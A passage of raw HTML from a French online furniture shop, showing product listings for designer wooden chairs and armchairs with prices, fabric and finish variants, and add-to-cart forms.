content="https://www.100chaises.fr/2444-chaise-bois-confort-design-cacao-structure-4-pieds-en-bois-massif-de-frene-vernis-naturel-ou-teinte-assise-habillage-tissu.html"/><meta itemprop="description" content="Chaise bois design CACAO-S, pour les professionnels, CHR, bistrot, café, restaurant, cantine, restauration d&#039;entreprise, collectivités, médiathèque, bibliothèque, centre de documentation mais aussi pour le particulier, cuisine, salle à manger, chambre, bureau. Structure 4 pieds en bois massif de Frêne avec tampons plastique de protection des sols. Dossier..."/><span itemprop="offers" itemscope itemtype="https://schema.org/Offer" ><meta itemprop="priceCurrency" content="EUR"><meta itemprop="price" content="414.12"/> </span> </span> </article></div><div class="js-product-miniature-wrapper product-carousel "> <article class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature" data-id-product="2452" data-id-product-attribute="67524"><div class="thumbnail-container"> <a href="https://www.100chaises.fr/2452-67524-chaise-bois-confort-design-chips-pietement-bois-vernis-assise-et-dossier-habillage-tissu-feutre-100-laine.html#/1213-chairs_more_finition_bois-naturel_incolore/3608-chairs_more_tissu_opera-402_marron" class="thumbnail product-thumbnail"><img data-lazy="https://www.100chaises.fr/67041-home_default/chaise-bois-confort-design-chips-pietement-bois-vernis-assise-et-dossier-habillage-tissu-feutre-100-laine.jpg" alt="Chaise design CHIPS-S, piétement bois hêtre, assise et dossier habillage tissu 402marron." data-full-size-image-url="https://www.100chaises.fr/67041-thickbox_default/chaise-bois-confort-design-chips-pietement-bois-vernis-assise-et-dossier-habillage-tissu-feutre-100-laine.jpg" width="305" height="305" class="img-fluid product-thumbnail-first" > </a><ul class="product-flags"></ul><div class="product-functional-buttons product-functional-buttons-bottom"><div class="product-functional-buttons-links"> <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip" title="Aperçu rapide"> <i class="fa fa-eye" aria-hidden="true"></i></a></div></div><div class="product-availability d-block"></div></div><div class="product-description"><div class="product-category-name text-muted">Chaises</div><h3 class="h3 product-title"> <a href="https://www.100chaises.fr/2452-chaise-bois-confort-design-chips-pietement-bois-vernis-assise-et-dossier-habillage-tissu-feutre-100-laine.html">Chaise bois confort design CHIPS, piétement bois...</a></h3><div class="product-brand text-muted"> <a href="https://www.100chaises.fr/2452-67524-chaise-bois-confort-design-chips-pietement-bois-vernis-assise-et-dossier-habillage-tissu-feutre-100-laine.html#/1213-chairs_more_finition_bois-naturel_incolore/3608-chairs_more_tissu_opera-402_marron">Chairs &amp; More</a></div><div class="product-reference text-muted"> <a href="https://www.100chaises.fr/2452-67524-chaise-bois-confort-design-chips-pietement-bois-vernis-assise-et-dossier-habillage-tissu-feutre-100-laine.html#/1213-chairs_more_finition_bois-naturel_incolore/3608-chairs_more_tissu_opera-402_marron">C&amp;M-CHIPS-S</a></div><div class="product-price-and-shipping"> <a href="https://www.100chaises.fr/2452-67524-chaise-bois-confort-design-chips-pietement-bois-vernis-assise-et-dossier-habillage-tissu-feutre-100-laine.html#/1213-chairs_more_finition_bois-naturel_incolore/3608-chairs_more_tissu_opera-402_marron"> <span class="product-price" content="583.68">583,68&nbsp;€</span></a></div><div class="products-variants"><div class="variant-links"> <a href="https://www.100chaises.fr/2452-67516-chaise-bois-confort-design-chips-pietement-bois-vernis-assise-et-dossier-habillage-tissu-feutre-100-laine.html#/1213-chairs_more_finition_bois-naturel_incolore/3604-chairs_more_tissu_opera-101_creme" class="color" title="101 crème" style="background-image: url(/img/co/3604.jpg)" ><span class="sr-only">101 crème</span></a> <a href="https://www.100chaises.fr/2452-67516-chaise-bois-confort-design-chips-pietement-bois-vernis-assise-et-dossier-habillage-tissu-feutre-100-laine.html#/1213-chairs_more_finition_bois-naturel_incolore/3604-chairs_more_tissu_opera-101_creme" class="color" title="Naturel incolore" style="background-color: hetrenaturel" ><span class="sr-only">Naturel incolore</span></a> <a href="https://www.100chaises.fr/2452-67518-chaise-bois-confort-design-chips-pietement-bois-vernis-assise-et-dossier-habillage-tissu-feutre-100-laine.html#/1213-chairs_more_finition_bois-naturel_incolore/3605-chairs_more_tissu_opera-200_noir_fonce" class="color" title="200 noir foncé" style="background-image: url(/img/co/3605.jpg)" ><span class="sr-only">200 noir foncé</span></a> <a href="https://www.100chaises.fr/2452-67520-chaise-bois-confort-design-chips-pietement-bois-vernis-assise-et-dossier-habillage-tissu-feutre-100-laine.html#/1213-chairs_more_finition_bois-naturel_incolore/3606-chairs_more_tissu_opera-201_noir_clair" class="color" title="201 noir clair" style="background-image: url(/img/co/3606.jpg)" ><span class="sr-only">201 noir clair</span></a> <a href="https://www.100chaises.fr/2452-67517-chaise-bois-confort-design-chips-pietement-bois-vernis-assise-et-dossier-habillage-tissu-feutre-100-laine.html#/1219-chairs_more_finition_bois-noir_mat/3604-chairs_more_tissu_opera-101_creme" class="color" title="Noir mat" style="background-color: noir" ><span class="sr-only">Noir mat</span></a> <a href="https://www.100chaises.fr/2452-67522-chaise-bois-confort-design-chips-pietement-bois-vernis-assise-et-dossier-habillage-tissu-feutre-100-laine.html#/1213-chairs_more_finition_bois-naturel_incolore/3607-chairs_more_tissu_opera-305_rouge" class="color" title="305 rouge" style="background-image: url(/img/co/3607.jpg)" ><span class="sr-only">305 rouge</span></a> <a href="https://www.100chaises.fr/2452-67524-chaise-bois-confort-design-chips-pietement-bois-vernis-assise-et-dossier-habillage-tissu-feutre-100-laine.html#/1213-chairs_more_finition_bois-naturel_incolore/3608-chairs_more_tissu_opera-402_marron" class="color" title="402 marron" style="background-image: url(/img/co/3608.jpg)" ><span class="sr-only">402 marron</span></a> <a href="https://www.100chaises.fr/2452-67526-chaise-bois-confort-design-chips-pietement-bois-vernis-assise-et-dossier-habillage-tissu-feutre-100-laine.html#/1213-chairs_more_finition_bois-naturel_incolore/3609-chairs_more_tissu_opera-600_gris" class="color" title="600 gris" style="background-image: url(/img/co/3609.jpg)" ><span class="sr-only">600 gris</span></a> <a href="https://www.100chaises.fr/2452-67528-chaise-bois-confort-design-chips-pietement-bois-vernis-assise-et-dossier-habillage-tissu-feutre-100-laine.html#/1213-chairs_more_finition_bois-naturel_incolore/3610-chairs_more_tissu_opera-700_bleu" class="color" title="700 bleu" style="background-image: url(/img/co/3610.jpg)" ><span class="sr-only">700 bleu</span></a> <a href="https://www.100chaises.fr/2452-67530-chaise-bois-confort-design-chips-pietement-bois-vernis-assise-et-dossier-habillage-tissu-feutre-100-laine.html#/1213-chairs_more_finition_bois-naturel_incolore/3611-chairs_more_tissu_opera-800_vert" class="color" title="800 vert" style="background-image: url(/img/co/3611.jpg)" ><span class="sr-only">800 vert</span></a> <span class="js-count count"></span></div></div><div class="product-description-short text-muted"> <a href="https://www.100chaises.fr/2452-67524-chaise-bois-confort-design-chips-pietement-bois-vernis-assise-et-dossier-habillage-tissu-feutre-100-laine.html#/1213-chairs_more_finition_bois-naturel_incolore/3608-chairs_more_tissu_opera-402_marron">Chaise bois confort design CHIPS-S, pour café, hôtel, salle de restauration, bars, chambre, bureau, cuisine, salle à manger. Structure 4 pieds en bois massif de hêtre avec tampons plastique de protection des sols. Assise et dossier garnis de mousse polyuréthane, habillage tissu type feutre gamme Opéra du fabricant ABITEX, 100% laine, ignifuge : NF D 60...</a></div><div class="product-add-cart"><form action="https://www.100chaises.fr/panier?add=1&amp;id_product=2452&amp;id_product_attribute=67524" method="post"><input type="hidden" name="id_product" value="2452"><div class="input-group-add-cart"> <input type="number" name="qty" value="1" class="form-control input-qty" min="1" ><button class="btn btn-product-list add-to-cart" data-button-action="add-to-cart" type="submit" ><i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></form></div></div><span itemprop="isRelatedTo" itemscope itemtype="https://schema.org/Product" ><meta itemprop="image" content="https://www.100chaises.fr/67041-large_default/chaise-bois-confort-design-chips-pietement-bois-vernis-assise-et-dossier-habillage-tissu-feutre-100-laine.jpg"><meta itemprop="name" content="Chaise bois confort design CHIPS, piétement bois vernis, assise et dossier habillage tissu feutre 100% laine."/><meta itemprop="url" content="https://www.100chaises.fr/2452-chaise-bois-confort-design-chips-pietement-bois-vernis-assise-et-dossier-habillage-tissu-feutre-100-laine.html"/><meta itemprop="description" content="Chaise bois confort design CHIPS-S, pour café, hôtel, salle de restauration, bars, chambre, bureau, cuisine, salle à manger. Structure 4 pieds en bois massif de hêtre avec tampons plastique de protection des sols. Assise et dossier garnis de mousse polyuréthane, habillage tissu type feutre gamme Opéra du fabricant ABITEX, 100% laine, ignifuge : NF D 60..."/><span itemprop="offers" itemscope itemtype="https://schema.org/Offer" ><meta itemprop="priceCurrency" content="EUR"><meta itemprop="price" content="583.68"/> </span> </span> </article></div><div class="js-product-miniature-wrapper product-carousel "> <article class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature" data-id-product="2609" data-id-product-attribute="73237"><div class="thumbnail-container"> <a href="https://www.100chaises.fr/2609-73237-fauteuil-design-classy-pietement-bois-de-frene-vernis-assise-coque-plastique-couleur-avec-accoudoirs.html#/3525-etal_polypropylene_couleurs-jaune_curry_ral_1027/3855-etal_bois_vernis-frene_noir" class="thumbnail product-thumbnail"><img data-lazy="https://www.100chaises.fr/74694-home_default/fauteuil-design-classy-pietement-bois-de-frene-vernis-assise-coque-plastique-couleur-avec-accoudoirs.jpg" alt="Fauteuil design CLASSY, piétement bois de Frêne vernis noir, assise coque plastique couleur jaune curry." data-full-size-image-url="https://www.100chaises.fr/74694-thickbox_default/fauteuil-design-classy-pietement-bois-de-frene-vernis-assise-coque-plastique-couleur-avec-accoudoirs.jpg" width="305" height="305" class="img-fluid product-thumbnail-first" > </a><ul class="product-flags"></ul><div class="product-functional-buttons product-functional-buttons-bottom"><div class="product-functional-buttons-links"> <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip" title="Aperçu rapide"> <i class="fa fa-eye" aria-hidden="true"></i></a></div></div><div class="product-availability d-block"></div></div><div class="product-description"><div class="product-category-name text-muted">Fauteuils - chauffeuses</div><h3 class="h3 product-title"> <a href="https://www.100chaises.fr/2609-fauteuil-design-classy-pietement-bois-de-frene-vernis-assise-coque-plastique-couleur-avec-accoudoirs.html">Fauteuil design CLASSY, piétement bois de Frêne...</a></h3><div class="product-brand text-muted"> <a href="https://www.100chaises.fr/2609-73237-fauteuil-design-classy-pietement-bois-de-frene-vernis-assise-coque-plastique-couleur-avec-accoudoirs.html#/3525-etal_polypropylene_couleurs-jaune_curry_ral_1027/3855-etal_bois_vernis-frene_noir">ETAL - MetalMobil</a></div><div class="product-reference text-muted"> <a href="https://www.100chaises.fr/2609-73237-fauteuil-design-classy-pietement-bois-de-frene-vernis-assise-coque-plastique-couleur-avec-accoudoirs.html#/3525-etal_polypropylene_couleurs-jaune_curry_ral_1027/3855-etal_bois_vernis-frene_noir">ETAL-CLASSY-1096</a></div><div class="product-price-and-shipping"> <a href="https://www.100chaises.fr/2609-73237-fauteuil-design-classy-pietement-bois-de-frene-vernis-assise-coque-plastique-couleur-avec-accoudoirs.html#/3525-etal_polypropylene_couleurs-jaune_curry_ral_1027/3855-etal_bois_vernis-frene_noir"> <span class="product-price" content="422.76">422,76&nbsp;€</span></a></div><div class="products-variants"><div class="variant-links"> <a href="https://www.100chaises.fr/2609-73213-fauteuil-design-classy-pietement-bois-de-frene-vernis-assise-coque-plastique-couleur-avec-accoudoirs.html#/2457-etal_polypropylene_couleurs-noir_fonce_ral_9005/3851-etal_bois_vernis-frene_miel" class="color" title="Frêne-miel" style="background-image: url(/img/co/3851.jpg)" ><span class="sr-only">Frêne-miel</span></a> <a href="https://www.100chaises.fr/2609-73214-fauteuil-design-classy-pietement-bois-de-frene-vernis-assise-coque-plastique-couleur-avec-accoudoirs.html#/2457-etal_polypropylene_couleurs-noir_fonce_ral_9005/3852-etal_bois_vernis-frene_chataigne" class="color" title="Frêne-châtaigne" style="background-image: url(/img/co/3852.jpg)" ><span class="sr-only">Frêne-châtaigne</span></a> <a href="https://www.100chaises.fr/2609-73215-fauteuil-design-classy-pietement-bois-de-frene-vernis-assise-coque-plastique-couleur-avec-accoudoirs.html#/2457-etal_polypropylene_couleurs-noir_fonce_ral_9005/3853-etal_bois_vernis-frene_gris" class="color" title="Frêne-gris" style="background-image: url(/img/co/3853.jpg)" ><span class="sr-only">Frêne-gris</span></a> <a href="https://www.100chaises.fr/2609-73216-fauteuil-design-classy-pietement-bois-de-frene-vernis-assise-coque-plastique-couleur-avec-accoudoirs.html#/2457-etal_polypropylene_couleurs-noir_fonce_ral_9005/3854-etal_bois_vernis-frene_brun" class="color" title="Frêne-brun" style="background-image: url(/img/co/3854.jpg)" ><span class="sr-only">Frêne-brun</span></a> <a href="https://www.100chaises.fr/2609-73217-fauteuil-design-classy-pietement-bois-de-frene-vernis-assise-coque-plastique-couleur-avec-accoudoirs.html#/2457-etal_polypropylene_couleurs-noir_fonce_ral_9005/3855-etal_bois_vernis-frene_noir" class="color" title="Frêne-noir" style="background-image: url(/img/co/3855.jpg)" ><span class="sr-only">Frêne-noir</span></a> <a href="https://www.100chaises.fr/2609-73213-fauteuil-design-classy-pietement-bois-de-frene-vernis-assise-coque-plastique-couleur-avec-accoudoirs.html#/2457-etal_polypropylene_couleurs-noir_fonce_ral_9005/3851-etal_bois_vernis-frene_miel" class="color" title="Noir foncé RAL-9005" style="background-image: url(/img/co/2457.jpg)" ><span class="sr-only">Noir foncé RAL-9005</span></a> <a href="https://www.100chaises.fr/2609-73223-fauteuil-design-classy-pietement-bois-de-frene-vernis-assise-coque-plastique-couleur-avec-accoudoirs.html#/3299-etal_polypropylene_couleurs-vert_olive_ral_6003/3851-etal_bois_vernis-frene_miel" class="color" title="Vert Olive RAL-6003" style="background-image: url(/img/co/3299.jpg)" ><span class="sr-only">Vert Olive RAL-6003</span></a> <a href="https://www.100chaises.fr/2609-73228-fauteuil-design-classy-pietement-bois-de-frene-vernis-assise-coque-plastique-couleur-avec-accoudoirs.html#/3524-etal_polypropylene_couleurs-blanc_signalisation_ral_9016/3851-etal_bois_vernis-frene_miel" class="color" title="Blanc signalisation RAL-9016" style="background-image: url(/img/co/3524.jpg)" ><span class="sr-only">Blanc signalisation RAL-9016</span></a> <a href="https://www.100chaises.fr/2609-73233-fauteuil-design-classy-pietement-bois-de-frene-vernis-assise-coque-plastique-couleur-avec-accoudoirs.html#/3525-etal_polypropylene_couleurs-jaune_curry_ral_1027/3851-etal_bois_vernis-frene_miel" class="color" title="Jaune Curry RAL-1027" style="background-image: url(/img/co/3525.jpg)" ><span class="sr-only">Jaune Curry RAL-1027</span></a> <a href="https://www.100chaises.fr/2609-73238-fauteuil-design-classy-pietement-bois-de-frene-vernis-assise-coque-plastique-couleur-avec-accoudoirs.html#/3526-etal_polypropylene_couleurs-bleu_d_eau_ral_5021/3851-etal_bois_vernis-frene_miel" class="color" title="Bleu d&#039;eau RAL-5021" style="background-image: url(/img/co/3526.jpg)" ><span class="sr-only">Bleu d&#039;eau RAL-5021</span></a> <a href="https://www.100chaises.fr/2609-73218-fauteuil-design-classy-pietement-bois-de-frene-vernis-assise-coque-plastique-couleur-avec-accoudoirs.html#/3297-etal_polypropylene_couleurs-argile_pantone_411c/3851-etal_bois_vernis-frene_miel" class="color" title="Argile PANTONE-411C" style="background-image: url(/img/co/3297.jpg)" ><span class="sr-only">Argile PANTONE-411C</span></a> <span class="js-count count"></span></div></div><div class="product-description-short text-muted"> <a href="https://www.100chaises.fr/2609-73237-fauteuil-design-classy-pietement-bois-de-frene-vernis-assise-coque-plastique-couleur-avec-accoudoirs.html#/3525-etal_polypropylene_couleurs-jaune_curry_ral_1027/3855-etal_bois_vernis-frene_noir">Fauteuil design&nbsp;CLASSY pour hôtel, café, restaurant, CHR, mais aussi pour la maison, cuisine, îlot central, chambre, salle à manger, convient pour l'intérieur uniquement. Assise coque plastique monobloque en polypropylène teinté dans la masse avec accoudoirs. Piètement 4 pieds en bois de Frêne Ø40 mm., légèrement conique. Finition peinture vernis au choix...</a></div><div class="product-add-cart"><form action="https://www.100chaises.fr/panier?add=1&amp;id_product=2609&amp;id_product_attribute=73237" method="post"><input type="hidden" name="id_product" value="2609"><div class="input-group-add-cart"> <input type="number" name="qty" value="1" class="form-control input-qty" min="1" ><button class="btn btn-product-list add-to-cart" data-button-action="add-to-cart" type="submit" ><i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></form></div></div><span itemprop="isRelatedTo" itemscope itemtype="https://schema.org/Product" ><meta itemprop="image" content="https://www.100chaises.fr/74694-large_default/fauteuil-design-classy-pietement-bois-de-frene-vernis-assise-coque-plastique-couleur-avec-accoudoirs.jpg"><meta itemprop="name" content="Fauteuil design CLASSY, piétement bois de Frêne vernis, assise coque plastique couleur avec accoudoirs."/><meta itemprop="url" content="https://www.100chaises.fr/2609-fauteuil-design-classy-pietement-bois-de-frene-vernis-assise-coque-plastique-couleur-avec-accoudoirs.html"/><meta itemprop="description" content="Fauteuil design&nbsp;CLASSY pour hôtel, café, restaurant, CHR, mais aussi pour la maison, cuisine, îlot central, chambre, salle à manger, convient pour l&#039;intérieur uniquement. Assise coque plastique monobloque en polypropylène teinté dans la masse avec accoudoirs. Piètement 4 pieds en bois de Frêne Ø40 mm., légèrement conique. Finition peinture vernis au choix..."/><span itemprop="offers" itemscope itemtype="https://schema.org/Offer" ><meta itemprop="priceCurrency" content="EUR"><meta itemprop="price" content="422.76"/> </span> </span> </article></div><div class="js-product-miniature-wrapper product-carousel "> <article class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature" data-id-product="2685" data-id-product-attribute="82361"><div class="thumbnail-container"> <a href="https://www.100chaises.fr/2685-82361-chaise-agami-assise-et-dossier-habillage-tissu-pietement-bois-de-hetre.html#/2773-gabriel_tissu_medley-gris_argile_61002/3844-etal_bois_vernis-hetre_teinte_chataigne" class="thumbnail product-thumbnail"><img data-lazy="https://www.100chaises.fr/80867-home_default/chaise-agami-assise-et-dossier-habillage-tissu-pietement-bois-de-hetre.jpg" alt="Chaise AGAMI, assise et dossier habillage tissu gris argile, piétement bois de hêtre teinté châtaigner." data-full-size-image-url="https://www.100chaises.fr/80867-thickbox_default/chaise-agami-assise-et-dossier-habillage-tissu-pietement-bois-de-hetre.jpg" width="305" height="305" class="img-fluid product-thumbnail-first" > </a><ul class="product-flags"></ul><div class="product-functional-buttons product-functional-buttons-bottom"><div class="product-functional-buttons-links"> <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip" title="Aperçu rapide"> <i class="fa fa-eye" aria-hidden="true"></i></a></div></div><div class="product-availability d-block"></div></div><div class="product-description"><div class="product-category-name text-muted">Chaises</div><h3 class="h3 product-title"> <a href="https://www.100chaises.fr/2685-chaise-agami-assise-et-dossier-habillage-tissu-pietement-bois-de-hetre.html">Chaise repas confort design AGAMI, assise et dossier...</a></h3><div class="product-brand text-muted"> <a href="https://www.100chaises.fr/2685-82361-chaise-agami-assise-et-dossier-habillage-tissu-pietement-bois-de-hetre.html#/2773-gabriel_tissu_medley-gris_argile_61002/3844-etal_bois_vernis-hetre_teinte_chataigne">ETAL - MetalMobil</a></div><div class="product-reference text-muted"> <a href="https://www.100chaises.fr/2685-82361-chaise-agami-assise-et-dossier-habillage-tissu-pietement-bois-de-hetre.html#/2773-gabriel_tissu_medley-gris_argile_61002/3844-etal_bois_vernis-hetre_teinte_chataigne">ETAL-AGAMI-1160</a></div><div class="product-price-and-shipping"> <a href="https://www.100chaises.fr/2685-82361-chaise-agami-assise-et-dossier-habillage-tissu-pietement-bois-de-hetre.html#/2773-gabriel_tissu_medley-gris_argile_61002/3844-etal_bois_vernis-hetre_teinte_chataigne"> <span class="product-price" content="761.88">761,88&nbsp;€</span></a></div><div class="products-variants"><div class="variant-links"> <a href="https://www.100chaises.fr/2685-82351-chaise-agami-assise-et-dossier-habillage-tissu-pietement-bois-de-hetre.html#/2769-gabriel_tissu_medley-bleu_fonce_66010/3316-etal_bois_vernis-hetre_teinte_noir" class="color" title="Bleu foncé - 66010" style="background-image: url(/img/co/2769.jpg)" ><span class="sr-only">Bleu foncé - 66010</span></a> <a href="https://www.100chaises.fr/2685-82363-chaise-agami-assise-et-dossier-habillage-tissu-pietement-bois-de-hetre.html#/2772-gabriel_tissu_medley-corde_61189/3316-etal_bois_vernis-hetre_teinte_noir" class="color" title="Corde - 61189" style="background-image: url(/img/co/2772.jpg)" ><span class="sr-only">Corde - 61189</span></a> <a href="https://www.100chaises.fr/2685-82360-chaise-agami-assise-et-dossier-habillage-tissu-pietement-bois-de-hetre.html#/2773-gabriel_tissu_medley-gris_argile_61002/3316-etal_bois_vernis-hetre_teinte_noir" class="color" title="Gris-argile - 61002" style="background-image: url(/img/co/2773.jpg)" ><span class="sr-only">Gris-argile - 61002</span></a> <a href="https://www.100chaises.fr/2685-82354-chaise-agami-assise-et-dossier-habillage-tissu-pietement-bois-de-hetre.html#/2774-gabriel_tissu_medley-marron_fonce_61004/3316-etal_bois_vernis-hetre_teinte_noir" class="color" title="Marron foncé - 61004" style="background-image: url(/img/co/2774.jpg)" ><span class="sr-only">Marron foncé - 61004</span></a> <a href="https://www.100chaises.fr/2685-82369-chaise-agami-assise-et-dossier-habillage-tissu-pietement-bois-de-hetre.html#/2775-gabriel_tissu_medley-rouille_63063/3316-etal_bois_vernis-hetre_teinte_noir" class="color" title="Rouille - 63063" style="background-image: url(/img/co/2775.jpg)" ><span class="sr-only">Rouille - 63063</span></a> <a href="https://www.100chaises.fr/2685-82357-chaise-agami-assise-et-dossier-habillage-tissu-pietement-bois-de-hetre.html#/2776-gabriel_tissu_medley-jaune_paille_62054/3316-etal_bois_vernis-hetre_teinte_noir" class="color" title="Jaune paille - 62054" style="background-image: url(/img/co/2776.jpg)" ><span class="sr-only">Jaune paille - 62054</span></a> <a href="https://www.100chaises.fr/2685-82351-chaise-agami-assise-et-dossier-habillage-tissu-pietement-bois-de-hetre.html#/2769-gabriel_tissu_medley-bleu_fonce_66010/3316-etal_bois_vernis-hetre_teinte_noir" class="color" title="hêtre teinté noir" style="background-image: url(/img/co/3316.jpg)" ><span class="sr-only">hêtre teinté noir</span></a> <a href="https://www.100chaises.fr/2685-82372-chaise-agami-assise-et-dossier-habillage-tissu-pietement-bois-de-hetre.html#/3316-etal_bois_vernis-hetre_teinte_noir/3830-gabriel_tissu_medley-vert_armee_68005" class="color" title="Vert armée - 68005" style="background-image: url(/img/co/3830.jpg)" ><span class="sr-only">Vert armée - 68005</span></a> <a href="https://www.100chaises.fr/2685-82366-chaise-agami-assise-et-dossier-habillage-tissu-pietement-bois-de-hetre.html#/3316-etal_bois_vernis-hetre_teinte_noir/3874-gabriel_tissu_medley-gris_fonce_60167" class="color" title="Gris foncé - 60167" style="background-image: url(/img/co/3874.jpg)" ><span class="sr-only">Gris foncé - 60167</span></a> <a href="https://www.100chaises.fr/2685-82353-chaise-agami-assise-et-dossier-habillage-tissu-pietement-bois-de-hetre.html#/2769-gabriel_tissu_medley-bleu_fonce_66010/3843-etal_bois_vernis-hetre_teinte_brun" class="color" title="Hêtre teinté brun." style="background-image: url(/img/co/3843.jpg)" ><span class="sr-only">Hêtre teinté brun.</span></a> <a href="https://www.100chaises.fr/2685-82352-chaise-agami-assise-et-dossier-habillage-tissu-pietement-bois-de-hetre.html#/2769-gabriel_tissu_medley-bleu_fonce_66010/3844-etal_bois_vernis-hetre_teinte_chataigne" class="color" title="Hêtre teinté châtaigne." style="background-image: url(/img/co/3844.jpg)" ><span class="sr-only">Hêtre teinté châtaigne.</span></a> <span class="js-count count"></span></div></div><div class="product-description-short text-muted"> <a href="https://www.100chaises.fr/2685-82361-chaise-agami-assise-et-dossier-habillage-tissu-pietement-bois-de-hetre.html#/2773-gabriel_tissu_medley-gris_argile_61002/3844-etal_bois_vernis-hetre_teinte_chataigne">Chaise design AGAMI, pour les bars, hôtels et restaurants, CHR, mais aussi pour la maison, salle à manger, chambre, cuisine. Structure anneau de bois massif de hêtre sous l'assise, 4 pieds rond Ø45 mm. en bois de hêtre. Avec tampons plastique de protection des sols. Assise et dossier garnis de mousse polyuréthane, habillage tissu gamme MEDLEY du fabricant...</a></div><div class="product-add-cart"><form action="https://www.100chaises.fr/panier?add=1&amp;id_product=2685&amp;id_product_attribute=82361" method="post"><input type="hidden" name="id_product" value="2685"><div class="input-group-add-cart"> <input type="number" name="qty" value="1" class="form-control input-qty" min="1" ><button class="btn btn-product-list add-to-cart" data-button-action="add-to-cart" type="submit" ><i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></form></div></div><span itemprop="isRelatedTo" itemscope itemtype="https://schema.org/Product" ><meta itemprop="image" content="https://www.100chaises.fr/80867-large_default/chaise-agami-assise-et-dossier-habillage-tissu-pietement-bois-de-hetre.jpg"><meta itemprop="name" content="Chaise repas confort design AGAMI, assise et dossier habillage tissu tissé, piétement bois de hêtre vernis."/><meta itemprop="url" content="https://www.100chaises.fr/2685-chaise-agami-assise-et-dossier-habillage-tissu-pietement-bois-de-hetre.html"/><meta itemprop="description" content="Chaise design AGAMI, pour les bars, hôtels et restaurants, CHR, mais aussi pour la maison, salle à manger, chambre, cuisine. Structure anneau de bois massif de hêtre sous l&#039;assise, 4 pieds rond Ø45 mm. en bois de hêtre. Avec tampons plastique de protection des sols. Assise et dossier garnis de mousse polyuréthane, habillage tissu gamme MEDLEY du fabricant..."/><span itemprop="offers" itemscope itemtype="https://schema.org/Offer" ><meta itemprop="priceCurrency" content="EUR"><meta itemprop="price" content="761.88"/> </span> </span> </article></div><div class="js-product-miniature-wrapper product-carousel "> <article class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature" data-id-product="2703" data-id-product-attribute="82562"><div class="thumbnail-container"> <a href="https://www.100chaises.fr/2703-82562-chaise-design-fondina-pour-bistrot-ou-maison-structure-4-pieds-en-frene-vernis-ou-peint-coussin-amovible-lot-de-4-pieces.html#/4004-arrmet_fondina_bois_textile-wenge_kvadrat_relate_371" class="thumbnail product-thumbnail"><img data-lazy="https://www.100chaises.fr/81289-home_default/chaise-design-fondina-pour-bistrot-ou-maison-structure-4-pieds-en-frene-vernis-ou-peint-coussin-amovible-lot-de-4-pieces.jpg" alt="Chaise design FONDINA, pour..." data-full-size-image-url="https://www.100chaises.fr/81289-thickbox_default/chaise-design-fondina-pour-bistrot-ou-maison-structure-4-pieds-en-frene-vernis-ou-peint-coussin-amovible-lot-de-4-pieces.jpg" width="305" height="305" class="img-fluid product-thumbnail-first" > </a><ul class="product-flags"><li class="product-flag lot"><img src="https://www.100chaises.fr/themes/100chaises/assets/img/lot-mini.png" alt="lot"></li></ul><div class="product-functional-buttons product-functional-buttons-bottom"><div class="product-functional-buttons-links"> <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip" title="Aperçu rapide"> <i class="fa fa-eye" aria-hidden="true"></i></a></div></div><div class="product-availability d-block"></div></div><div class="product-description"><div class="product-category-name text-muted">Chaises</div><h3 class="h3 product-title"> <a href="https://www.100chaises.fr/2703-chaise-design-fondina-pour-bistrot-ou-maison-structure-4-pieds-en-frene-vernis-ou-peint-coussin-amovible-lot-de-4-pieces.html">Chaise design FONDINA, pour bistrot ou maison,...</a></h3><div class="product-brand text-muted"> <a href="https://www.100chaises.fr/2703-82562-chaise-design-fondina-pour-bistrot-ou-maison-structure-4-pieds-en-frene-vernis-ou-peint-coussin-amovible-lot-de-4-pieces.html#/4004-arrmet_fondina_bois_textile-wenge_kvadrat_relate_371">ARRMET</a></div><div class="product-reference text-muted"> <a href="https://www.100chaises.fr/2703-82562-chaise-design-fondina-pour-bistrot-ou-maison-structure-4-pieds-en-frene-vernis-ou-peint-coussin-amovible-lot-de-4-pieces.html#/4004-arrmet_fondina_bois_textile-wenge_kvadrat_relate_371">ARRMET-FONDINA-art1184</a></div><div class="product-price-and-shipping"> <a href="https://www.100chaises.fr/2703-82562-chaise-design-fondina-pour-bistrot-ou-maison-structure-4-pieds-en-frene-vernis-ou-peint-coussin-amovible-lot-de-4-pieces.html#/4004-arrmet_fondina_bois_textile-wenge_kvadrat_relate_371"> <span class="product-price" content="2445">2&nbsp;445,00&nbsp;€</span></a></div><div class="products-variants"><div class="variant-links"> <a href="https://www.100chaises.fr/2703-82564-chaise-design-fondina-pour-bistrot-ou-maison-structure-4-pieds-en-frene-vernis-ou-peint-coussin-amovible-lot-de-4-pieces.html#/3999-arrmet_fondina_bois_textile-blanc_gris_kvadrat_relate_101" class="color" title="Blanc gris / Kvadrat Relate 101" style="background-image: url(/img/co/3999.jpg)" ><span class="sr-only">Blanc gris / Kvadrat Relate 101</span></a> <a href="https://www.100chaises.fr/2703-82560-chaise-design-fondina-pour-bistrot-ou-maison-structure-4-pieds-en-frene-vernis-ou-peint-coussin-amovible-lot-de-4-pieces.html#/4000-arrmet_fondina_bois_textile-naturel_kvadrat_relate_221" class="color" title="Naturel / Kvadrat Relate 221" style="background-image: url(/img/co/4000.jpg)" ><span class="sr-only">Naturel / Kvadrat Relate 221</span></a> <a href="https://www.100chaises.fr/2703-82561-chaise-design-fondina-pour-bistrot-ou-maison-structure-4-pieds-en-frene-vernis-ou-peint-coussin-amovible-lot-de-4-pieces.html#/4001-arrmet_fondina_bois_textile-noir_kvadrat_relate_191" class="color" title="Noir / Kvadrat Relate 191" style="background-image: url(/img/co/4001.jpg)" ><span class="sr-only">Noir / Kvadrat Relate 191</span></a> 